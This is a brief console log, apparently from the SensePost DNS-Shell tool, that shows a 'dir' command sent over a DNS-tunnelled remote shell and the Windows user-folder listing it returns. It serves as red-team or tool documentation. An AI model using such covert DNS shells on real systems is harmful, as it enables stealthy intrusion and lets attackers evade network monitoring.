 [+] Command Completed Successfully.
SensePost-DNS-Shell::$ dir
[+] Chunks Recieved: 65
目录: C:\Users\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2019/7/4 15:03 Contacts
d-r-- 2019/9/6 13:11 Desktop
d-r-- 2019/7/4 15:03 Documents
d-r-- 2019/9/6 13:03 Downloads
d-r-- 2019/7/4 15:03 Favorites
d-r-- 2019/7/4 15:03 Links
d-r-- 2019/7/4 15:03 Music
d-r-- 2019/7/4 15:03 Pictures
d-r-- 2019/7/4 15:03 Saved Games
d-r-- 2019/7/4 15:03 Searches
d-r-- 2019/7/4 15:03 Videos
[+] Command Completed Successfully.
SensePost-DNS-Shell::$